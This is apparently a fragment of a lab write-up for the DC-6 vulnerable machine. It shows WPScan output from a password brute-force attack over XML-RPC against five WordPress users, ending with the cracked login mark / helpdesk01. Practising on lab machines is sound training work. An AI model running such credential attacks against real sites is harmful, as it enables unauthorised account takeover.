 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying sarah / !lak019b Time: 00:03:57 <===================================================================
[!] Valid Combinations Found:
 | Username: mark, Password: helpdesk01
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Apr 19 07:40:55 2021
[+] Requests Done: 12720
[+] Cached Requests: 5
[+] Data Sent: 6.234 MB
[+] Data Received: 7.739 MB
[+] Memory used: 245.445 MB
[+] Elapsed time: 00:04:00
→ root@iamf «dc-6» «192.168.43.234»
$